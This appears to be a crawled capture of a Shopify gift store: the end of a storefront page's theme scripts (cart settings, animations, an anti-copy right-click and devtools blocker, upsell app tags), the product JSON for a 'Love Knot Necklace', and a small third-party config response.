        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/20-love-knot-neclace-1.js
body_size: 1530
content:
{"id":7139907666071,"title":"20 Love Knot Neclace","handle":"20-love-knot-neclace-1","description":"\u003cp\u003eThe Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eSpecifications: \u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e • 14k white gold over stainless steel \u003c\/p\u003e\u003cp\u003e • 6mm round cut cubic zirconia stone \u003c\/p\u003e\u003cp\u003e • 18\"-22\" adjustable cable chain necklace \u003c\/p\u003e\u003cp\u003e • Lobster clasp attachment\u003c\/p\u003e","published_at":"2021-09-03T12:17:27-07:00","created_at":"2021-09-03T12:17:27-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","lx-C30011","PB23-WOOD","PROD-1280732","PT-922","TNM-1","USER-51652"],"price":5995,"price_min":5995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":40917934702743,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3495531","requires_shipping":true,"taxable":true,"featured_image":{"id":32059486929047,"product_id":7139907666071,"position":2,"created_at":"2021-09-03T12:17:33-07:00","updated_at":"2021-09-03T12:17:33-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653","variant_ids":[40917934702743]},"available":true,"name":"20 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423203569815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40917934735511,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3495532","requires_shipping":true,"taxable":true,"featured_image":{"id":32059488993431,"product_id":7139907666071,"position":7,"created_at":"2021-09-03T12:17:43-07:00","updated_at":"2021-09-03T12:17:43-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663","variant_ids":[40917934735511]},"available":true,"name":"20 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423205666967,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651","options":[{"name":"Title","position":1,"values":["Standard Box","Mahogany Style Luxury Box"]}],"url":"\/products\/20-love-knot-neclace-1","media":[{"alt":null,"id":24423203373207,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651","width":1000},{"alt":null,"id":24423203569815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653","width":1000},{"alt":null,"id":24423203733655,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655","width":1000},{"alt":null,"id":24423204356247,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657","width":1000},{"alt":null,"id":24423204782231,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659","width":1000},{"alt":null,"id":24423205240983,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661","width":1000},{"alt":null,"id":24423205666967,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663","width":1000},{"alt":null,"id":24423206224023,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5c:41:33:38:5e:65:50:52:27:38:37:61:33:2e:22:29:4f:61:69:55:52:79:59:33:74:24:56:2b:7c;keras;w92upp2e5do4x8aei3e5f990vox87307zpninh1n67l9j03gr43qv4ow0qqvlzgrq1hqzger","weights":"../weights/5c413338.h5","biases":"../biases/5c413338.h5"}